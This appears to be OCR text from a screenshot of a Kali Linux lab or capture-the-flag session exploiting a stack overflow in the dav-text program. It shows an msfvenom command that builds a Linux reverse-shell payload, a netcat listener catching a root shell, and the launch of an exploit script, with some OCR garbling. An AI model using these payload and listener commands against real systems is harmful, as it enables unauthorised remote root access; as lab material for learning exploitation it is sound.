 Linux AMD64 CTF Kali 2017 - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places Terminal Thu 14:29 1
root@kali: ~/stack_exploitation
File Edit View Search Terminal Help
# exploiting a classic stack overflow without mitigations
dpkg --add-architecture i386
apt-get install gcc-70i686-linux-gnu libc6-dev-i386 gdb-multiarch execstack gdb-peda
lib32tinfo6 lib32ncurses6 lib32ncurses-dev
msfvenom -n 100 -p linux/x86/shell_reverse_tcp -b "\x00\x0a\x0d" LPORT=443 LHOST=127
.0.0.1 > payload.bin
router
-- INSERT -- 7,1 All
root@kali: ~/stack_exploitation
File Edit View Search Terminal Help
root@kali:~/stack_exploitation# nc -l -p 443
ls -la
total 204
drwxr-xr-x 3 root root 4096 Jul 5 14:28 .
drwxr-xr-x 80 root root 12288 Jul 5 14:28 ..
-rw------- 1 root root 82 Jul 5 14:28 .gdb_history
-rw------- 1 root root 12288 Jul 5 14:24 .package-deps.txt.swp
-rwxr-xr-x 1 root root 85888 Jul 5 14:19 dav
drwxr-xr-x 4 root root 4096 Jul 5 14:19 dav-text-0.8.8
-rw-r--r-- 1 root root 2596 Feb 5 23:55 dav-text_0.8.8-1.debian.tar.xz
-rw-r--r-- 1 root root 1719 Feb 5 23:55 dav-text_0.8.8-1.dsc
-rw-r--r-- 1 root root 60544 Feb 5 23:55 dav-text_0.8.8.orig.tar.xz
-rwxr-xr-x 1 root root 316 Jul 5 14:28 exploit.py
-rw-r--r-- 1 root root 216 Jul 5 14:11 package-deps.txt
-rw-r--r-- 1 root root 195 Jul 5 14:24 payload.bin
-rw-r--r-- 1 root root 14 Jul 5 14:26 peda-session-dav.txt
id
uid=0(root) gid=0(root) groups=0(root)
echo "Thanks and see you next time
root@kali: ~/stack_exploitation
File Edit View Search Terminal Help
root@kali:~/stack_exploitation# ./exploit.py